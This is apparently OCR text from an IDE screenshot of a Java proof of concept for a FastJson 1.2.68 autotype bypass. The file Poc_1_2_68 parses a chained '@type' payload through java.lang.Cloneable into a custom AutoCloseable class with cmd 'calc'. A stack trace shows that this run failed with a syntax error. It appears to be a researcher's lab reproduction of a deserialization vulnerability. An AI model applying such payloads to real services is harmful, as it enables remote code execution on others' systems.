 main
java
FastJson
HightVersionBypass
Poc_1_2_68
VulAutoCloseable
JdbcRowSetImpl
TemplateImpl
Test1
org.example
构
Poc_1_2_68
main(String[]): void
4 import com.alibaba.fastjson.JSON;
5 import com.alibaba.fastjson.JSONObject;
6
7 public class Poc_1_2_68 {
8 public static void main(String[] args) {
9
10 String POC = "{\"@type\":\"java.lang.Cloneable\",\"@type\":\"FastJson.HightVersionBypass.VulAutoCloseable\",\"cmd\":\"calc\"}";
11 JSON.parse(POC);
12
13 }
14 }
15
行: Poc_1_2_68
"C:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : syntax error, pos 31, line 1, column 32{"@type":"java.lang.Cloneable","@type":"FastJson.HightVersionBypass
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1481)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:46)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:395)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1401)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
at com.alibaba.fastjson.JSON.parse(JSON.java:183)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at FastJson.HightVersionBypass.Poc_1_2_68.main(Poc_1_2_68.java:11)